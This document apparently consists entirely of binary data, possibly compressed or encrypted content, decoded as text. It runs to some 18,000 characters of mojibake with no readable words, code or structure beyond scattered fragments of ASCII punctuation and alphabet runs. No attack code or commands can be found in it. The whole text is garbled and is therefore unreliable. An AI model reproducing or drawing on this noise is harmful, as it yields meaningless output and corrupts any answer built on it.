%�TI�T��0p�swH>e��n6�d��KGzW�~+�("{��;��ä��V��$������������������()*+,-./ !"#��&(��:$=$:0;2�;��6.8⊕������w���FZF�[�]YF����F���D�@��BT ��>{|}~pqr#&K43~B�X��	r��@� �G.����	��4���+�oZ��� ���-Ĝg�-Ξ��� 8.E��bT,؜Hֽ�d|#`�+��~+�B�3�D$ui���>����O	�;���A�B���.1:���.�3;&U3�{�b�⊦(}�>zs�� -(P�*�Ҁ�F.��������;���1���*΢'�:��������3>weS"p���8�H�G����*+�v������4�:����uR4[gh�팁���.�M�F65�K2�y��0y�#p�MP<�����5�Q�����UzU���U����h�ci/i�n+�����ڪ� T� $;T���Qݏ��h���z��*�R�Q�zQ�̞�,'����{d���Q�[�¿T�Ǫ�����o����Խ�����!l�>qS�R�i	���,��ߦ�-�-��ўm�,w-���D+��R������N!a.����]n!���N!��Y�������Y��/�")c&4~2#����"��$�˕��(&����F�9Jr�(�H����c#�~���D�&Y�#f2d��ﶭ����|��$RB�C;A�&���xgH�hr'8e�$x���ń-����Y���FT���.:�H�x��,K����H��#ІO�;ȓ\tE�W�F�c�;~(��K?�����,T�	���m�#w�%�	����,��A�CxO@�/e��G$~R��BGs��I��hxL?����QM����J�,�ɳ�Mc=����ʁ��DH��C�S��S3B�؉��#�Ѱ�1�n��"졯�D~�jy�H���Z1��4&�T��#x����R���$���(��z�U@Lw9Lm�����$x�_�$��*I�>g`;�t�)j=ɶ�����|�>!7���w���ʚj������o����&��*��k�r���5g���x1��w��!̭_ �������� �����@nH ��xߍ�@������ �^�Y-��Ž�9(&�JäI�8[i�-p�9)��mK�j�@��u��g�+G��@e�����y�H͊��̌����Jy������`��(�/XM���č���L,	��ϼ�O�O��ȊH����ͣ��ת�1�����e!ё���ׅ2L�w���Dz�t��Z>�m�o�`����4`y�#��{�B�0%�Al�"�M�[&�wo	��٩�!*�B�(��� ۼ�'AF3���C̬�*A&����Mb��J�|��+ժ$  ��j�4�(�SAX4;��蟁.ȟ�.���\�\�L����*A���A
Z�
���:���o�v�)�ɧ���(ĈR ���;���΋>4| ����"��������^P���i��q���a�d����]�6I׈�N��G��}%������6!"j� ��"�-**k���]�+��)8�ԟ�B�p���=w��9aNA����So���ˣ��8w"��+�N^�es���ي.���=��)O������؟���;��X��Ő�Me�Y �GZ~1�*��yP�Y���4em��O�`^�?+�p !�������!�yL�2x���ϹWАႸ���_i�����L��)]%�*'����-O�V��%�M�~�W�o-6a�ȧ�qm�HrRL���tq�4. �����3pM=� �����4�g���=ʹ��j�m�Ĳt���N��z�w8o/��@L��������qB�i��}����l���ӛo�qD���m*����A|F���	���Y+��q�	Id�*�L[�`o2���`�]`�Qލ�m��^q:M��Q~�9 �>d$ܤ< R`7���� Yx��&�(K�ˊ�x��Lc�"N|��u��s�\�\} ���"��@����2�ۿ*�`>,rK�PP�"&�u@���"�(��,���Tn.+;�?c	�Q��!�����FSJ��>��	��ի����wx
�4hj�?�?%<��g�'KI8�kg�W8tF0�x��&�Ah���˶�x��K��9�� f��7f�����-�F{+���"��V��,�����kh��SY4qY��D�B8�G?����Z*��}ꨎ���m�ز?5x	�=e���}l�	2�
��ϱ��`���ug�<��l�h:��)��ΌɈ��\T�H��
��Ŝ�8N<����r��v(��^��B�	�r}z8�n�)Y����As<�P�p9�}K�F{n�Nvp63b��WhhOtq@��C+� i���6~���98�o�rOO�yok�Lc�$���wu��$�>V3w}��/g�Y�&���N�����	�P�nO�8��H�ci��������	�۵�O�/�\o�4K��	�p֒	��	���q�������&�C��戈�w�
������ (�
)/ !)."'89$��:?0!$156=7JKLOK&@CDEFGXYZ[\]^_PQRSTUVWhijkE�nl?`���g��g�Ba!e�ystu��|�)3�A��u��D|N^�
֔� 8*��=�0M(M��}�@�C���"L��V��A����C��[m(�[�7�����/o���]�-Y+����o��Z#�W�e~�o�$�9nX�<�\8�IT�l੫�wK6��>&��4�?_d�5���E��%���p���4�_�4���5��VpjB9_RZL�{�A�w��:c_8��n�2<�=��V�3�$U���6_,L����v�y�-��2���n1����|�4ɷ�>�����d5�ח�,H5xk��6v�;d[�� �'q�fD���ɥ���bm/W��e���1\����
�����ȝ���]����	���r���#�K��ƮY�&�*ݤ���Ok����w���l�?��Túq��..,0����<9�(��RP_�z��H1����O���i���fK��z;*�+Ah�M\���/�ƚ�nܮ����a-��!,��`�բ���-��"b"ځl�y���!%r�Ƈ1"�-$~a/�~��!"� ��Q/�qb�,UY��!U�� ͣ�T;T2 <
`}����\J!���
�E�Cb�hv��/�^l��f�s��hJ����<�66f��5݂*Y7Ɏ�x6�c3�ǃm�w͋�Tc�q^Mu`-y;2z�'��Og@��$n�.��L���{E��i�˜!{#O.��F̟�<Y�����0[ǖ��a�%���}E&ư,����\|���E���¿�����S8K���Yf$��^6bxB�U>W�x%�6)�h s5dS��pk������m��$��f�n�2n�zP�` &�a�%��b8ߥq���&�d?o�6���zi0��2�`�]�Q2���l�}�ncC���o�֫�/ڥu~YW�T̕�KpiW�\���T+�Wsg�ed_�g�%Wvv~�f�wu��d�H��x��(��@H��x	�����I��x
�L(��0I��X��h_��Hx�3����>�98�<�W����A�\�K� K��������Č���q���������>������w�
 ��)��-(. !"#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_P
QTUVWh6�������ab�n����iz{|}~�����uvw�w9+lI���[O�(2����ǉ����T@9믂�u��)�����"āO
���霬�+O�����lA�"�[������,�)؇�Z<�	���UB�Q���-$Q;ٮ���|Ƿ��wkB3�
���A�PC?'W6�)<� ��2 ��έM��w���e��U�����2�(_I 8�9a[X ���L�٠C�
��P���爷����t?b�M��|=*{2'>�=}c5��ѱ3������,� ���ΐ
�)���B�٬�]k{�WG����-�����S���� �G�<֫ɍ�
u���k=N����h��p��9�a�æ�VC���̚�@��`�i�����u,H���a�����w��=�4l��ܟ
��q�м`Pk�z����@)��>A��	����mǌ��Z���
^� ѷ��/��ު�"hZ���� ��xO����H���H�+(�" �Xxa zȋ- v)J��x����^2��a)�Q�٩Jm�y���z	S 3�ޓ�ŝh�.
B�
�R��Iq,
b0)vɣ"j�%$/z�c/xR��N^�Y"L�'�u��y���>U��ܤ+���O���b 5�9�w"�x��� h`��� �f0���@��$:=���$^Z�gDX�+s2�jJ�vY$	�2i��~;���ͷ���O[$���@���
XO{�w�-���P��}Qv��Q��ŽS���zR�C�{U �I�±c��T��*��2Q V� ���\��k�J�3�Ϙ	��"qn��f1��ȊU����]���1�3��a�Ǖ�����rQ�k%�ՊF?F��A-:r~rx>���h�yY���J|\�g���u~T3��$T�6w���: p`�w�#{��-3g��ƈx
 �4�w"�j�Ӟ� �tIˊ�6��B����/2�ܧ��D(�����F
��׊Tm�|M���+�d�+EN��L��2C������	HĀ��k�`�ʨ��i��0:��g��`� ���]�	
$ 5�^�� J��ʍ0�����X�9�M-K����e��N͐X��$���x� )������M�2g����#o&ۭz�-����
+غ
��W/0� ���w�Jy*4$��A�̢	ɄwX#�BN�'�����HXX��3�#O�x����`�q������Ɂ�Ma�z�tK��E��
�ʏ���x�:���*������5<
VpHʻ���7sس����争<��$�m�4��ȝ)��8o���������PV�� ���J #��M����Q�,`�Й���UFFq�!�ـ¥�+��0�.�����[5������F�t��k���09ʼ  �I�+���̚��w��ϙaYb��g+�ܝ�����X.���)����*[��	7�\۸��7� \<�˝̲�����m,#B������k���~�"�J��,H�B\%ڧ��m�#: �"��ʄ�(�>*;�c�����_2�j&>A����K�x'����K ���9j��]����=9E\���T�8H	�m����ڠ�=���(MM��&�;�̄ށ��� r��3���M�`��}� bI���f�v���lH2x[�w����˨���=A�G*\��՜�c̬_$�pK�]3�L��[��[HC�4]����D�gP�~-�ں	OT<��D����(���0�$9蛩ι���@[�Óɞ4b�ڌ'�6� ���"�I��$C
�׿��;!Ri��+ͪ��b��I��9���m�,N���������/�yU�y�Q`;�DZ$�����Y���������n5*�J�b�>E��=��cn�O�:�~x#�Z��~��{��Re�2%��+�wL 9Z�h��K_�{���ҏ�$ja��B�L��ISD�{q 6vK��ʀi2������cԃJV=�����g���Po�W���d0�i5B�&�9K�;`i��A>�x)dí��Z6�K�a���@.鸉��3B��̕�-@�ۧh�	�8��@���x�{�o��O��H�6�xf��\�W`��i
[-I��	�Fx�Xpb�-Yu�]ư�C.X���(��<���2'���1�]���)����	��v)8�F
�
V>�i�gw�>1x��%��j�̈��g�U�d�,iz������y/ڬ��P3�0�,,���B��۝ ��m~�ԿW����pSwi^f�rhgs��b�����x��q$���4 ?�@�t�z����?��Ҋ۸)9�0#��5E�ʬ���7m��űo�5n%-�t��WVG����D��o���h���Z�5,� ���M����ܨ)���Ì{���ٞ�X�G1��n������y��2���}�Iow��㊐� ��j���:������@�߁�و�M�<9����⿀�Ѐ�
��(���ߠ������ �^m�H����0�Y̊Fo�}�>�ƴ�Ųp�ܭ��O��C���n:n�$���0�����y��Q�uX����
������|ڨz�XZ��ȁ/�������  '�=ˊ�����0��8����8�P�1k 0L��������=��"P ����@��=����:����m�t�|�w��{�Ѐ�xN�c����&�:Y��0��h��Ȏg���8������P���&*��枊a@ X ��Ѐ��/l�����y����9���X���0��� ���{odPM@��h��Wkԥ ���8Z��30��x޽M���1N������ϙ�o��1���؛��hy��Y�Ai���!������z������x����p����p������щ���w�\����@��Y��0Y�ߝ{��)����ň螹���iP��c\�㟁y��A`쎣���=�����ﶚ����.d
�^M���g?
x�� ��*�
8��A������z9�&�ߜ���þ�����t/�\�ծp�S�G϶X�������6A�⫉��q(�2R�Ga���o؁��@/���a�y th��|�z�� �����ܼ�K��[w��+�2�_��ɝ�8�auA�q����\(�����b�>�-��g��)\q����x�Ԓ.F���\��c��( *���	i�����i��@	��	�ٸ���, �
��.
�,Ӣ 0����R,��NA��!�!r�r ���!�� 5q!�P-��..�ئ}�t[.h�ֻ/�A�4}�I/�j/���o�"*�� �A ��*�I($B����@-B��2!�.�)6�*-b /������w��&�y~�����`��J���&�����]%������(��@(Qr'�$�"$ب%G_$���h'��" ����H�.���S"�\�L����Y&�����T_��b
j�2r�x'� ��j��3'�3'����YB�<B$�S���ٱ��<��@롺39Ġ/�"����:(�x��k:��~q+n����>��������9ڈ��+���<�!͓�ă�t��r��>�C%�]��jw�C+���8c��ë���p�����B��Q���s@������I8�#��2��?$�!g!R!�#�(������9�J!	�*C9�ӍW���:у�a�����C�UJ�'��:�����2܍��9�43��	��(�>�%R"�3$ӈ0c;�����3 �2Z�>g�4Lc�:A/�K4�=�@�#0-���
��2�� g?��Z�卸�y��yS���~3!�3c�!xC�$�6���
8J��#l�JCwt3����c���Ԩ�Z���c��*/p-�5˾>��Ԛ�q3�I�� �tJa蝚�7n�JH�$#J�t,e�6$3J{CJ�t/ѣM�b��$�������1��#���<+?���Q=���F���Ӏ����3���Լ"`��{�!�6~�3�N�T6�DJ0�7�N;��D@O���O��Ϧ�L��'S4q[��T�?�"��}��P$.D6��nN�c>.S;��b�NI���6��!�TMmc�
c;8�jM�w��#B�V.0�qB�Ll�:u�/N��i�� H�c/TC�YrE�B��!|i>�㈚HD��NoA�B�E��?a!EtNE�X�I!�F�IB��F`t��$=��
4۫Z���E[L�����cL���YaMR;T��C?�Xm��9J��[X4XV�E�7.S?U�U4Ag�[���*4��L�Lg/��G�c�A:#�G4�@�3��![V����6��N�@ssM��3�DA��_��K��Y��Er�]#$w�uY'�^b$��D�l��[� ���G�կ�JC��'��X^`�3�2����?<�_47tp,_D��r_���;?�����P�IYCP}tP�|����Z�&�\�����
�{Q(�I��[��?O�Jo1�!�Bu�E>�3bC_ec��I&D��t��X�����TJE�5��;(��T4.1�酁^#���3�^h���ȮsQo�E��<�s2G0�˅JT�*��\9E����D8u��XV�I�S>4�06wA>c�5WK�,@"$�4FUN���E�����+����i:G [�S;�	�T�.����Vj�j�&j:%���
�&������W�k��ij�h;��G����+��,�`T�r�쁋0�aUQ@��W��pSN%�2UM5m�����a�V�V��Xme@�T�*&<�<�6Y�ܝ"���Xb&vb8�c:�c9���ZX�mU���i��ŘdJ�d����d���QuM���v0��L�`�timU!ae�&w(�D��Wj�?P�Bʣ���b��d�z_;�0��l
&���~����^�dtFfF�d��������7[`Q>I$L�M���a�&j�VeBe�fe0�X{IM"�<p%Wb����z��z����/�wz�hz��&ghc7$���%�yUT�%s�T:coEeF�Χy��W�f�5�m�C��<�z���N��y��W}�w}�G��ٚC��u�~tւ��h�` T8F�<$nW�7t�|c�_�yT���j×�|�wEɓF޷FU���np��q�q�g�u�q�qtq6&��d�d~�d [$?$#RŧG��G��N�a�h'!�P�
�D�`�D��1pWq��{���MG��C��~+����r�Y)RM��\a�s�aQFa�*؇�]�7<4s '$|�tIg�aQ�A�w�tJG��vY�na舘�������������������������� ���+--��899��>?01234567HIJKLMNO@ABC��wEJ��Y�D]3[ZQ[2Z^4EG6����:o�*"e-"% z�bR���`�!�,�Ӱ�B:����9*MJH���&�2�[.E+�H�0���KК�y��h��.�Qk����v���- ���"���l`�����="]#Щ*��%k�ѡ�uM�J�/a̅b,����
��,o���usO�W��QI�8![��J��D09��hJ�l�Q����nZm#��][͛�Ŷ��QE��2�v۝Ӹw�����VE3?�G��+nē��S2t%=08�Ѵ��
(�t�]&��#����Q>PJ3����DkC�w�i7W2'76L9KȯhX��
Ҁ�{���/��q�ܖ�=�:�<���`W�0��}�꺈����"�	�Z�����V�;E�[�8�y��&�|��`�������<4�ɀ�h*����m�- ��p�K
\�[�e��n0@:u����`��Y���n>m�~1�A�(L��`�w�@��H��:�"kĜ.��Q%��Ɏ��`�bo ,N_�!	�� �~���=;ٴ�.B,�q�W)4Z#��U(�66
b9@�#��#��d;�#�^��c��HM �k�9�e��0kTh�#P.KJ:d>S��frF1?��'��֯=�I���{%�&��L��e␥|^s�yΤy���yM�w	yN���م�D?L@�L�gA����:���j��0L1C3~���HȊ�k|���覤��H	��d|[؋�O3�w�����yϚ�w	�J*�R�,��n���:��{dj(��V��> a�?�`�B����HY�S�z����pi�.��4�88�����:B���R��k���Z@-��2a,;{X�g$˥v�
�8S�gW _�3���]�:��Dˀ��:��r�O�"t�(�2��B��68�������/'hr��(����U�6e1�����Ȍ����pc^w�=.i��6�@oZk��>;:��Ȁ�	
���c� �I��!g
���s�j	��w)x�u�Γ�d���0-�Ƹ�	�Q9��d���(���&��G��+טK�3��y �Q�\� ���
�ԟ��H��fE�9RW�T>��A؟�0�a�(�T0l��S�X�9���9���*�U-L��d�J��~Ρ���ϩ+ �ܘa��
F��iH���qNi�u	��d+��Oƪ����H���Z?aM�|�MH��5��#z޿��H���	�蘉(MY/�-�ͽY/��WA
��f��s������L
�w�h���x`Z��yi��!�B�{4�ݸ�%'�d4�s�$�{�3�+l�	I����8ƶ����:���L/�h���e��4lc�q���ܻb\��7i&���ׂa�%ф�V.�����H��)�ǌ��ۃ4F֚�I���M��z*�������*�.Ő����ڞ�-IPW��I�NZ��xǭ��Ҭ�*hsƍ\[��� �EB�[b���F��$���Q
Né�*z���&�R�Bq��Ȏ��؛��9��*w�iP�QB�����[j�^�-|�=�R��H.'\GF��0Y�uSG�I�P�~9�-h��QVr���������&;Ǎ���1� F���%�v8["���`m����:�E���_���V(��%za�k�������u������%���!��s��:�h&�k �����j��'�V�4`��(9r�!��I�����$t���׹��C��Z�4|�V�g���Q%��09
�D��e���>��Ȱ�l�-�w���\ʘCE�ܣ�Ssn�٤�����������I�˘�J���'�L�Dnq�����w�S�I̡�����gѥ	BwtY��ʍ�+� |-�����<��k��r�`5����2�lX�)�	2:��'��UP@���މ��a�Sr��@���a.����=j��p�����m	�Rb��YOm=/��c��S�Z>��3��8��J�}z�t�TJ0�:F>,W?��rRx?���g�S3V��R�E�!��������wgӄtV��c�B4�{Ȉ�?L%��tj�w��g�����ȖgbV��b�|z�6�b��H�W�j�(�[���ti��L�F��cro�G���2�(+q�cJ!���k)da#
��F��i��X�T{&;�c�gտ�H��ߕb��ۏsN�:�*��B~?75d�0�K�~��ug��	5r�Qd�_�W�[��md������7�Ud��iK�pFw�O��4X�G��bY���5b���Bu],�CF}� v~0(ȍ�'�w��[����\�X�c�(�aw�r��Wq>�6^�(~ۈQyj��s��wq�SR{� �Ux6w�[G�<�I��5�Y�g�7����tˏ�#bu.�Y���>���ۉ4H̍���.�7�q_���ه��@����.O�2����~���+��hK��냜N�����(A���	� ����h�Q�� �����������S���\�{����y���������������������}����o?�@�>(�w��@	��e� \�n5o� /�ω���2~�� ϼ�x?�� �`3������ ���@��������k���AoА��n�b�  �̵����������Ⰰ �Ao��)�2��= ����;�_6� �D�(���� �:������2@ �
��8�4����-P�Q>
EP?{�R��U<�^��?���@6���NH�kp����@�9��C`��J-8p�l�Q�R�	4�5�~��,����� 3>�1K�	���q��A��� ��=���:���!�h�/O����.� �o�] �?���x�fN�ıڡ�!|�a�	���q�����������w�����w�
��������*+���� !"#$%&'89:;<=>?0123%),*�4JKLMNO@A&67BGXYZ[\#D*�]RSTUV!�+QWlmno?_I`defn�g{|}Xi��~stu0
t����
���А�ʳ����Ti������p�#���� }o�#� !�K��՟��LM�ɛ��<}�)G����R9�)%��2��a�,$���9� �$�J2â�
2����=$Q�7Z�k�c���w����\:�����#Q�����'���T�RO
P�����[?��9�x��G�-}���XT�T������3��^"쏹I��
�/�Ѽ�Zy(�L�����A%�w�f8<�^^/�Dc�XC��L ���4�f�gV��c�Ob&��l�$�1"zTu]D}o��;��@��L���=(��M>������F�_����$5�����N�#�э~-�)!����P�E!=���,}����Yz���e�w=��F90B������!m�]0B�l^�|pCu��Q�.����qy��A������< ��vO����.7ᮡ�dhS+QY���1�)+�Q�Ҳ5/�X]
����s-�J��&b���r�"�b*�)��r����.W ?��*|A��}�.�r��� 2�(�Za< �
j�U=�Q��&�b����t���tnf��9��N�F����Q?�rq�@�f�	��v�Q�Fҝ s2�(�1Bw�[n����ڐ�&�쩙�NB!Z8M&al�-���::������.: �9�*>?�����r�����E�Ց�SU�QѤC�s�g�����/R�A ��i�B���;J Q���]�7]���o�KV�7��x!Zf+QF��TJ�W~q��(���Z���Q����+�ֱ\����=�����jk4p]?�t�(�NYc�J�343S�h��x3g2�Q��o2�՜U�=�.��EPr-r���%�ݳW���wfU��qФ�ǔ��f�Q��#|'�\<��%�*�]���k�_2	qc�ԉ�J�T)�����rv���������T���d
 I���b�إ����,�n򝪨|�]�����=�I�i���:�����|E��vQ�"+�����(V��ޚ�\-�$����/�I@�W����iȂ�-��
��6�f�U�!��I�^y���X2��8#���� "�a���Sd� K;�/�SY^�I�D��	���/��zw�#A�Fx�z�ќ��VK��V$�ؑ5�0���#��u�iH�ְsm�nJN_��b���Iǆ���١����5J��͆��K�&��Z�l�NT���j\��`k���O����+E��d�@�_6���m�<�]�ر�Yk�W���Th��*F�G�l��F\��b�M"�A�
 *���"��7y)��K\+䩲���G}��{Z����/eA�:
h01�M܍�ˍh"����x�_���<@��d�/w��fĒRJ/!P���*c����܁	0p5䘉��ȵ���]a˔���)������ܟn�� ��C����]�XV��u��������� �G=讑�96;�C=*���q���G���âXP�)� �\�ω�Hmܔ���r[Єy��!�6m�N�m��l���������!���Y5 =�Pn�i2�iRjŬ%��P&��ٝw: ��	-R�$GRm�4��� ���E�ƭ���f��V:88t��w���h|F�<+��ZZ��b#"��V�̤�����_e�r�
����T�����rz��EM����޵h�H���~��>%�q&��M���$j9�*B���;�+�'�]���l�4�D؍�]���J3#�δ-/vR;0�8X�ݞ�m-"���
�8:t
$
c.()���0����[�Q���+Z���/�﬊é0��U6�
�{�l���/�	0�扻�ܴ\������u�O�G-���,ȅ���4h�j�C���ɻ��w��[�FB��b�N|୷nbf�8�gl�IQ�Z�wrTJ�~����3sUx��4o�g�SsVpF?6Eg�ssW���Ȏ�x
�th��0J����Ti��0L��� ��j�'�N�&y�tk��1O��z�l���B�&z;tm��0D��{Stn�G1F�F{stoȇ2X�|*�u`��2ZF|.�ua�2\/�}"�ub�G2^?F}&�uc�3PO�~:ud��3R_F~>3ue��H��� �@�`�/s����?o5f��rW�وw6K�o�bsX�X�MW4�F��F��|1�o����'{��No�CX���5��{������q)�6y �l��r���z��q���]K�}�'5��Vr(�W�41g��N#-��D`�'�o߁p�?��8�{jw��A�~�{k
ok�M|A�z��na�E5W���}��7p�7{ic��i?��z����I��W����ݚ�n�����v����F�	��	.O񆰀{���U	����
(�����/	��� ����w	7�������_���󗠀A/	�P��pb�
���π���c��&���p�;_��I����������#����p���ِ��@�� �İ���,H��0���� �������
@�*/�P������� �
p ������,�� �� u� �`P����� ���`(����@,H���B_��@� ���	�( "  P���n�+0� ����:0\��`�w���H��p�@*h�P`�z��/����L�C`p��<p��P�PW@cP 6` �DPTPb 
��Q/������@�����@�����0Z@YP���%���I� ���?���?���a��y��� orp���/�0������1����0�1�A�A��� �Q������`���p��A�qH�(�ҡ��vp����& �Aw�aEP�����
�q����h`	����fP������	q�1���������Ł��;��ͱq�78]�7���I�&qۡ��Q>�7��AP �31R�!��a��`�b�d!��H�G��mqz�raC�\�~�(���7�2Qi0��]�0���)(�b��E�)� �?/��������(K��f�	�@4w�+�MQ�0�������*���)8At�(�a+�9�(D���|a�R�@,Q����)1+�A�9����,J�)_������)~ ����+�A("�/�b*w���2-�A��- ���.Q(��ٲ)
O�B�r 
�*�!�
bQ!Pq��!u9�+W�����.2��2��+a�,���Ͳ32*>��B�*I��P1p#4�$5O$!o$���%\����%P%�_��(%Vr%؏�!h�&lB�ø�U�&b2&�o�dr&x��F�'|"&��'p���<'vr��n�w�8�?'Z'�8֏�	���q���������>������w�
 ��)+)��/!,#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_PQR\�SVWhij@�mn�nab`kefgxy b|�``}UztuvwB|�(�
���p�lؘ
��l[�8*M�����HTȚ����������1��C��B�@������HPA;o����ر; Y+z�����/���I�i�ۚ��UB�Z	��J���	Q;�[����	��w3B�__�楀�C?'�ʞ�v��?8iK8����'W���X�H+:퉊�̐�og�����t�c#a[��#���|��+��ހ+�R��� aK3?gW�\����*��r�21�PB��p�5��a���QF5��0X�?���`$[#W�u}d��,�0us5�X8� �d�O��Q�����>?Ԍ����g���
c�੸���ҼdW!��҅��h���Ɍ�y<���jh�I�i�:���X�������(�	�B�p�w�n�ˌ��p��ɍO�������� ����h��)]K��>�W��à�������i��ɡ֪�N�n) ��M�j���0�����JO�;1��ّ���靨���1���!؉,�!@*���\ی���	�?bҘ'���%L�N�9@����A��Q9E��;2�����������S�����-x�Ӄ͈�!��S%��^�m��	NχQ2RB&��ÊѸ�h!�>��ǎ���<�[�PK���Jw����ˇ_�d�>�[sO3�|@O+� #���*�-6T�N
,�*�q�L'���Z�M�;ǵA��I�粍;X����t�<\M���9��d���9b�&��%
@!X�%j��	g�ɭo4��p��i܈��6BXذ��%_j�#|���[�m��0�Јi߆2n(߁V}_$�����-;Qi�������h�
<�1���E�,?<	���
��M`��	2�9@*ɎeL�[�
����w`����Zw��&+�vqX�
2�$�6p%o��AŠ�?��+,�/Hĉ��h��/8Řژ�X
� �F�BkL��ˑB�n�b:H����xO�2����2.K���[ʇ�<j(��(6�V��r�j@&l?;��J�	�S��t	��H,��I��A
Ъ�,M�����(�5L�N�Lrh�`��Qx�;Ȍ��O���л|)�S�KB H��8��ͦ�n��� ��2힒�̥��M;������0�����w�ڌ��s�!�H� ��� )9���}�K��x��d�^� 
��2^�R0��.�4ު�	@���-,"ހ�Ăƪ���n�����S��Cx�	�(ڙE��`��&����-�eP���n�d�g~`#C�i 9�=#�JX�E+�c�@	�H�A<^�wX�ҩ�GU��A��>���IBα�������5�������o��9�tH=4�N�ҼɀȍZR၇�B|:���"�܂���xmʹ�CB�$��w]Ó� ����*� ��O���+�(��a�*�%�� 2 �#��
 З�[2ۙ���FpPɖ�{СH2�z��FY��X��ȉ#û�(��3��^"��k����5��#�%"�,�B
������jm%�(�bف��H��=P����Uē���n&;'P��"K �C�!�ɓs�������ȉ��)�V!�w8�~r�"�xh&v�˚z���$��MF�y=�R���3@��0Lu����ٸw���H�|�̄ԡ�Ԃ��\'��L�AMR�ڎ��l	��H��d���\�;�ʖTh�3���� ��(�#d�,xQ �<+U��m#BT0�7$�xB���9}��a�'��!&4
���↊J~q"^� M��"��l���Y�`�j��xI�<dB�ߙ���樯9���)��T�{��@�ֹ�2RG~:(�6��uPݖ�<��|�X ��\���Ŏ���b�%��02�1���iHhVx�1��o��i���L�橅w�Y��3��iM<>js�g�]�|*��Q§)[��	-��'`��<�����Y�~)�-��(�] щN���"����D��;;��`�&�+�S/J5=��@���������w}�����҉P�M�]I2ј1�ЈYRV�+3N�<PNi�	�@�l&�R�^�[U�T� 7" !�^
�W 
���dQ҉��I�.8}&�uc��Dh贿�ډ���������h�%_дk�u89�ty��3�?�	�kw&��rv��x��%���<32r�?�]�C~mv�3�ۯ��N�� �)&��Nѫj[���)_pY%��;�jf�$M�C�W��N���V�Vb�2[�]�=�kdR_M��1&N?(e.�FR�|B[�����0cQq½���&݌JWk��<���e�;6����"\�
���X��������ł��h=��N~i�9�۝����>�$n�^�GO�K���;��~�Pﲿ����
 ����e�ש�w���3
�V��)>�y=���e��Ϗ�����+�?��p��9����������`�����0�����ǜ��;����.�䙞ml	�`��X����ٸ�������
𲭉���� �� �����+��O��^� �P�����խ��\������ڰ�����NΞ�@ـ�:��[�篡���(�T�ƒ��$@��耽^�o��n�X���(L {�����X�
@ ���@0:�wܙ�z�����������:�c����I�=��:P�� �񛦘m��Z���ۘ���I�K`��X�) ���������{���00�@�
�
� �[ֱ�����o����!�` f0�L�>�n�aI��ݸ�	�����گ�y���N}���R������!�ݔ�*�����:?@P�. ��+��0z�xg  �H����+��٭ ���{�e��Aw�џg�/���u����;��y��LO��+
Ͷ�7���
���� �M��`�à
��	�g���(���!�Q� ��.��� +�^ H�ʱ��S� ��!���ӹ$���r�±ڥ+��(�����,��J��ɨ*�p�����x�&q"P�\!�2A ���~��R ��H�����A��.`�k) )�:��������𞙿��~f���w�8�LO�����L��q�Q���
�����a�Н�p������-̀�bmP)�b�� ��-Z`����l��2��j�`zQ*�Y��P��r�+<��_���#p9�Β�2,�)�?�Jz-y��X�^�����!���.[��(".ײ*���H�#�1.���r�����+����e���)�H�d�:/ ��ᠬ�/�����,��� �(��Q"�� Q���2�H���w�x�l�ʅ����%]�"ZqBA ���^b b"%�����̣;�=�؈�ϝ
y̐`�z����o����K��r8��M����ҝ�У��b���(��s�ib �� �&��-�C���.�����)
�-���~�cl��1�vK�O��.�;��������K>!�>>��#��9��(u�< 8)�sO(���!)����s>b�;�sp!�>��.
@b�)�X�Q�0��%�s"�o���4�w9��:(ʚ�{8���C�.���/�a$���Pa&��;{r(��&�s>�(:W"2:�?�>c.C9Qr!��00�0s�3������/��ˀ�}�����l�I������X$�9��?�q
V";Wc?=�0+r�"��:x2's�'3? �3��0�󋍛05S?l�4��<D�,����h0�x<�������� $�P��S�ބA�Ƀ>2�6�c9�$7.�Joc&��&$36f�x�7z�K'�:��w7��3��2F��6�d?�ğ�d���	�z��lʢX�&�� �#�>+����MP㓦rFRI�?�N?��jsK�$Jh�7�؈��:h2��:�:�2��O���4y ��L�T��"��I����:���|����5~y�(��t�2�ksK1!�%�-%?ds>�DN����7��:�$BȔ)�tI=D��Y��O����ƍ4� ��ӯ��������tY/�k1�DA��;#9�@�ظ��ڍ�w�#ʚ�����!:5�C����Ј�hFXEÒ&:SCչL��,�$���D~)@O�����{��c�NO�σ���BB��j��k=G��E��)Yz�)���dBis
'D9�И=dB�������UEWY��GԹL����LoG5�DD4��t�� /�<��k�G�YJ���&�c&���uN�Y��7�-�(��s�Û��X����"�K�%N��G9�3i[�)[K�� ȕ�
�˕[� �� ���=�;EBwA�/2�À��橚
�7��B�,:?�@6��[$CUd^�]��-;��%�p�<�잙4_��\��X48�J����X�z��8�YH��6�]���ٯ���g�)��:�0NǙ��x��zB���&�@��%i�G�D��؝#������S6�Xd��5�
�W4Y�q�ގU�ɓ�/P� ��GkUZ��V�����Q��hԈ�1���Ug4���QUu@����G��V�G�;c�_�tV�Y/z�W�Ddw���@��O_��ZG�O͙3@��qT�"�V�EZ��[�9l4��&��*���݉F�����*5��FF�]��F��*�X̔D�vjIY_����X�V��?��Ā�H���ֻ�h�R5�T��!��R0�Rk�1dh�yh&�뀹�������&���ihB���ԖG�Fj���b�<�&n1_��\>��9�߃��m�������+�rZ=ɦl���;(�զRNv@�VTյ�����F��u`Aif�!��]mMwN�+朗�/bѤ���D��ڶ�|qf|���8��n��W�T�J�hN�d�Q�Dlh��;��D������ǀ��Q��zDZ�$J?�f��fݘD��W"Vn���h������~qГ��J��0gXEK&h*U#��eFEU��a2��V�U����n�QU|Ƒ|��7yWDy�iyIT9}Y}�w}֗~�G}��W
覈�{I~�~Ż.jȝ�p#��k�D�I�K`i�G�ElŚ|�wF��a܂w���JZ�WRi�djei��q����},fV�$88`��~%g��g ��*�/��|�:{�Y	��#��m��F�x�^��p�8G�!kZ����(����8��#D�}�Ӎ~<(4��ƹ���SWu�h��y@J�\�K���w</gco�}�:�)d4r{F�Kh�:7gꯆ�1�������� �����()*+,-./ !"#$%��98����&"� ? ���=JKLK�6�9���w��XY���6C@�.8S$<M�Vi �������bŞz{��f=n���Xa��Ԁ���@8)K�?A�$�<����T@����:��.��*�&�d�A���BAZ�������d[H�q�����1�`X�lK-��0�h���|7·��0Y�*Q;�["�CS���y���=�\zNS#�JU�����Q�������`�W0	��ȱ�\PX����"�{����ʬf�Z���Մ��dA08�Cœw��N3?gWH+�Y�/U2�������:��Tc0���N��h��������怹@�Ml#�"�'��ۆm�(�ЈB��ʀ)���p�������=�`h�.m�0Y����� ���� �Ź�/ב��� ��R��B��*ɬ��)���@J`ɹ���XՂ�@�ں����`T�l������*_	�}�^Տ�f 